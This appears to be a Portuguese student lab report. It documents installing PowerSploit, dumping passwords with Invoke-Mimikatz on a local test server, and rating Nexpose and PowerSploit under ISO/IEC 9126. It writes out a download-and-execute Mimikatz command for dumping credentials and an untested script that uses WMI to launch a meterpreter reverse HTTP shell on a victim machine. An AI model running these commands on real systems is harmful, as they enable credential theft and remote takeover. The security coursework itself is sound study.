

→ Verifiquei alguns arquivos na internet e me redirecionei para um site mais confiável para baixar os arquivos em questão em conjunto com a licença e realizei instalação manual.
→ Download manual e comando de instalação:
→ Iniciado o Windows powershell como administrador.
→ Imagem abaixo consta os arquivos do modulo prontos após download.


→ Conseguinte foi aberto o Powerhell para preparar o ambiente para exploração/hackeamento.


→ Com modo administrador do Powershell executado utilizei o comando “Set-ExecutionPolicy – Execution Policy Unrestricted” para iniciar a manipulação dos arquivos e instalação.


→ Conseguinte pedido de confirmação de execução. Executado com opção “A” - Sim para todos.



→ Passo a seguir foi posicionar os arquivos na pasta correspondente e executar o comando de instalação.

→ Modulo colocado na pasta respectiva e instalado com sucesso com seguinte comando:
“Import-Module PowerSploit”

→ Executando comando para utilização dos scripts baixados para testar as vulnerabilidades da máquina.
“$Env:PSModulePath.Split(';') | % { if ( Test-Path (Join-Path $_ PowerSploit) ) {Get-ChildItem $_ -Recurse | Unblock-File} }”
→ Concluindo algumas das configurações iniciais.


→ Foi baixado e instalado um VNC. Virtual Network Computing é um sistema de compartilhamento gráfico de desktop que usa o Remote Frame Buffer protocol para remotamente controlar outro computador, porém essa ideia logo foi descartada e optado pela inicialização do Hostlocal e a configuração dos arquivos.


→ Baixar e instalar Wampserver e terminar algumas configurações básicas do windows e criação de senha de administrador.


→ Pagina estava pronta para ser invadida no servidor local, apenas configurado senha para teste.

→Com windows configurado para permitir o servidor local e interface básica criada para loggin de administrador retornamos para interface do PowerShell configurado com módulos do Powersploit. Segue a tela de loggin abaixo.



→ Abrindo o Powersploit e executando comando “Get-Command -Module PowerSploit” para localizar as possibilidades assim como os comandos correspondentes para localizar senhas.

→ Avançamos para “cd C:\Windows\System32\WindowsPowerShell\v1.0\Modules\PowerSploit”, com objetivo de executar o script que recuperara a senha.



→ Apos abrir a pasta seguimos para a importação do modulo através do comando a seguir. “wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1”


→ Importando e confirmando os módulos que faltavam para então introduzir o comando necessário para pegar da memória os dados.

E finalmente invocação do script necessário para fazer o “Dump” dos dados, no caso da senha e do nickname. Chamado de Mimikatz é um dos scripts muito conhecidos sobre o sistema ditando ter uma estrutura robusta e sofisticada como ferramenta para extrair senhas, hashs, códigos PIN e tickets da memória.

Em seguida, com o site hospedado localmente acessível ao sistema alvo. Bastou executá-lo, em uma única linha de comando, só alterando o caminho de download do script ps1:

→ powershell “IEX (New-ObjectNet.WebClient).DownloadString(‘https://manage.realvnc.com/pt/'); Invoke-Mimikatz -Command ‘log privilege::debug token::elevate lsadump::sam sekurlsa::logonpasswords exit’”
→ Invoke-Mimikatz -DumpCreds (No Caso linha anterior refere-se ao comando)




→ Um dos scripts analisados para realizar a varredura da senhas estudadas e texto comentado segue abaixo.
Embora tenhamos analisado os dados utilizando o script Invoke-Mimikatz em um servidor local, procuramos entender como seria a interface utilizada na codificação dos scripts para demonstrar maior comprometimento e análises sobre invasões remotas, para isso buscamos por códigos similares, utilizando Invoke-Shellcode em uma máquina vítima com codificado com script abaixo é possível roubar dados credenciais. Uma vez executado, ele se conectará à máquina controlada pelo invasor e gerará um shell reverso usando HTTP como transporte. Pesquisa foi realiza para avaliar maiores possibilidades do que pode ser utilizado em metodologias de invasão utilizando Shell.
Segue Código Abaixo. #Script Não Foi testado. Nenhuma máquina foi invadida.
$VictimIP = '???????????'
$AttackerIP = '??????????'
$Hostname = 'WIN-92SPQPW9R24'
$Username = 'DevelopersDevelopersDevelopers'
$Credential = Get-Credential -Credential "$Hostname\$Username"
#O atacante digita a senha do usuário
$Command = {Invoke-Shellcode -Payload windows/meterpreter/reverse_http -Lhost $AttackerIP -Lport 80}
$InvokeShellcodeUrl = 'https://raw.githubusercontent.com/mattifestation/PowerSploit/master/CodeExecution/Invoke-Shellcode.ps1'
$PayloadString = "iex(New-Object Net.WebClient).DownloadString('$InvokeShellcodeUrl');$Command"

$Parameters = @{
ComputerName = $VictimIP
Credential = $Credential
Class = 'Win32_Process'
Name = 'Create'
ArgumentList = "powershell -nop -c $PayloadString"
}

Invoke-WmiMethod @Parameters

1.0, c) Explicar passo a passo suas ações e reflexões durante o hackeamento.
Inicialmente foi feita uma extensa pesquisa durante 4 dias sofre o seriam em questão essas ferramentas. Conseguinte um conjunto de tentativas e falhas na instalação de algumas delas, ferramentas como; Nmap, SQLmap, Metasploit, Burp Suite foram as escolhas iniciais porém tive bastante dificuldade com instalação ou utilização, em questão Nmap e SQLmap tive grandes problemas com a forma de utilização e configuração das mesmas. Talvez fosse devido a falta de experiência ou a dificuldade da instalação e utilização da ferramenta que dificultaram sua utilização.
Eventualmente percorrendo as ferramentas cheguei até Nexpose e PowerSploit que continham tutoriais detalhados em português e videoaulas explicativas e uma interface um pouco mais amigável de utilização, principalmente do Nexpose. Primeiro passo foi a leitura sobre a ferramenta em questão e seus objetivos e funcionalidades, segunda parte conseguinte foi aprender a utilizar a ferramenta e instalar os meios necessários dos ambientes de testes para isso foi utilizado uma máquina virtual instalada no computador e a criação de um servidor local para utilizar as ferramentas.
Nexpose: A medida que problemas foram se acumulando e sendo resolvidos de instalação de máquina virtual e instalação de servidor local pude me surpreender com o poder das ferramentas tanto de análise quanto de invasão. O que me surpreendeu bastante no Nexpose foram suas funcionalidades e sua infraestrutura bastante simples e intuitiva, pois anteriormente eu havia tentado instalar também o Vulnerability Manager Plus e ela tinha se provado extremamente complicada de manusear, enquanto Nexpose mostrou-se mais direta e intuitiva onde as transições de telas foram bastante simples.
PowerSploit: Não foi a primeira ferramenta que pesquisei porém foi a que continham maiores conteúdos de ensino e utilização, tão logo me surpreendi bastante com o poder da ferramenta assim como as funcionalidades dos scripts. Não existindo tempo hábil para documentar todas as possibilidades eu direcionei o estudo da maneira mais sucinta possível para testar e analisar sua performance a medida que eu descobria suas funcionalidades e analisava as possibilidades eu descobri uma ferramenta bastante poderosa e fiquei consideravelmente preocupado com algumas das funções disponíveis nela como os riscos que representava a minha maquina durante a utilização, comandos, testes errados ou atribuições de alguns dos seus scrips poderiam desconfigurar completamente meu sistema operacional, imagina isso também sendo utilizado por invasores o que deixava consideravelmente preocupado.

2. Avaliar as 02 (duas) ferramentas de hackeamento de SO escolhidas, segundo a Norma ISO/IEC 9126. Acessar o link: https://pt.wikipedia.org/wiki/ISO/IEC_9126

→ A avaliação segua infraestrutura proposta da ISO/EC 9126 e será respondida em tabelas de identificação de requisito atendido ou não atendido separados por tipo de subcategoria seguindo adiante.
Seguindo Marcação de (Excelente, Bom, Aceitável, Ruim e Desconhecido);
→ ISO/IEC 9126 é uma norma ISO para qualidade de produto de software. Ela define um conjunto de parâmetros com o objetivo de padronizar a avaliação da qualidade de software. Ela se enquadra no modelo de qualidade das normas da família 9000. A ISO/IEC 9126, sob o título geral "Engenharia de software - Qualidade do produto", consiste nas seguintes partes:

→ Parte 1: Modelo de qualidade;
→ Parte 2: Métricas externas;
→ Parte 3: Métricas internas;
→ Parte 4: Métricas de qualidade em uso;


→ Funcionalidade
A capacidade de um software prover funcionalidades que satisfaçam o usuário em suas necessidades declaradas e implícitas, dentro de um determinado contexto de uso.

Suas sub-características são:
Adequação: Capacidade do produto de software de prover um conjunto apropriado de funções para tarefas e objetivos do usuário especificados.
Acurácia: Capacidade do produto de software de prover, com o grau de precisão necessário, resultados ou efeitos corretos ou conforme acordados.
Interoperabilidade: Capacidade do produto de software de interagir com um ou mais sistemas especificados.
Segurança: Capacidade do produto de software de proteger informações e dados, de forma que pessoas ou sistemas não autorizados não possam lê-los nem modificá-los e que não seja negado o acesso às pessoas ou sistemas autorizados.
Conformidade: Capacidade do produto de software de estar de acordo com normas, convenções ou regulamentações previstas em leis e prescrições similares relacionadas à funcionalidade.
Sub-características | Nexpose | PowerSploit
Adequação | Excelente | Excelente
Acurácia | Excelente | Excelente
Interoperabilidade | Excelente | Excelente
Segurança | Excelente | Excelente
Conformidade | Excelente | Excelente

→ Confiabilidade
A capacidade do produto de software de manter um nível de desempenho especificado, quando usado em condições especificadas.

Suas sub-características são:
Maturidade: Capacidade do produto de software de evitar falhas decorrentes de defeitos no software.
Tolerância a Falhas: Capacidade do produto de software de manter um nível de desempenho especificado em casos de defeitos no software ou de violação de sua interface especificada.
Recuperabilidade: Capacidade do produto de software de restabelecer seu nível de desempenho especificado e recuperar os dados diretamente afetados no caso de uma falha.
Conformidade: Capacidade do produto de software de estar de acordo com normas, convenções ou regulamentações relacionadas à confiabilidade.

Sub-características | Nexpose | PowerSploit
Maturidade | Excelente | Bom
Tolerância a Falhas | Desconhecido | Desconhecido
Recuperabilidade | Desconhecido | Desconhecido
Conformidade | Excelente | Excelente

→ Usabilidade
A capacidade do produto de software de ser compreendido, aprendido, operado e atraente ao usuário, quando usado sob condições especificadas. Note que este conceito é bastante abrangente e se aplica mesmo a programas que não possuem uma interface para o usuário final. Por exemplo, um programa batch executado por uma ferramenta de programação de processos também pode ser avaliado quanto a sua usabilidade, no que diz respeito a ser facilmente compreendido, aprendido, etc. Além disto, a operação de um sistema é uma Interface Humano-Computador (ver IHC) sujeita às avaliações de usabilidade.

Suas sub-características são:
Inteligibilidade: Capacidade do produto de software de possibilitar ao usuário compreender se o software é apropriado e como ele pode ser usado para tarefas e condições de uso específicas.
Apreensibilidade: Capacidade do produto de software de possibilitar ao usuário aprender sua aplicação.
Operacionalidade: Capacidade do produto de software de possibilitar ao usuário operá-lo e controlá-lo.
Proteção frente a erros de usuários: como produto consegue prevenir erros dos usuários;
Estética/Atratividade: Capacidade do produto atrair um potencial usuário para o sistema, o que pode incluir desde a adequação das informações prestadas para o usuário até os requintes visuais utilizados na sua interface gráfica;
Acessibilidade: refere-se a prática inclusiva de fazer softwares que possam ser utilizados por todas as pessoas que tenham deficiência ou não. Quando os softwares são corretamente concebidos, desenvolvidos e editados, todos os usuários podem ter igual acesso à informação e funcionalidades;
Conformidade: Relacionado a capacidade do produto de apresentar normalidade quanto às convenções, guias ou regras/regulamentações relacionadas à usabilidade.

Sub-características | Nexpose | PowerSploit
Inteligibilidade | Excelente | Bom
Apreensibilidade | Excelente | Aceitável
Operacionalidade | Excelente | Bom
Proteção frente a erros de usuários | Desconhecido | Desconhecido
Estética/Atratividade | Excelente | Ruim
Acessibilidade | Ruim | Ruim
Conformidade | Excelente | Excelente

→ Eficiência
O tempo de execução e os recursos envolvidos são compatíveis com o nível de desempenho do software.

Suas sub-características são:
Comportamento em Relação ao Tempo: que avalia se os tempos de resposta (ou de processamento) estão dentro das especificações;
Utilização de Recursos: Mede tanto os recursos consumidos quanto a capacidade do sistema em utilizar os recursos disponíveis; exemplo: processador e memória.
Conformidade: Capacidade do produto de software de estar de acordo com normas, convenções, guias de estilo ou regulamentações relacionadas à eficiência.

Sub-características | Nexpose | PowerSploit
Comportamento em Relação ao Tempo | Excelente | Excelente
Utilização de Recursos | Excelente | Excelente
Conformidade | Excelente | Excelente

Manutenibilidade
A capacidade (ou facilidade) do produto de software ser modificado, incluindo tanto as melhorias ou extensões de funcionalidade quanto as correções de defeitos, falhas ou erros.

Suas sub-características são:
Analisabilidade identifica a facilidade em se diagnosticar eventuais problemas e identificar as causas das deficiências ou falhas;
Modificabilidade: caracteriza a facilidade com que o comportamento do software pode ser modificado;
